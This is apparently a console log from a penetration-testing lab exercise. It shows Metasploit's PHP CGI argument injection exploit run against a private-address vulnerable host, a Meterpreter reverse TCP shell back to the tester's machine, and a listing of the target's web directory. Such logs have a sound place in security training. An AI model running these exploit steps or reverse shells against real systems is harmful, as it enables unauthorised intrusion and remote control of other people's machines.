 [*] 192.168.23.136 - Command shell session 3 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > back
msf6 > search php-cgi
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/php_cgi_arg_injection  2012-05-03       excellent  Yes    PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts
rhosts =>
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.23.136
rhosts => 192.168.23.136
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.23.128:4444
[*] Sending stage (39927 bytes) to 192.168.23.136
[*] Meterpreter session 4 opened (192.168.23.128:4444 -> 192.168.23.136:38328) at 2023-04-08 02:30:59 -0400
meterpreter > shell
Process 5526 created.
Channel 0 created.
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki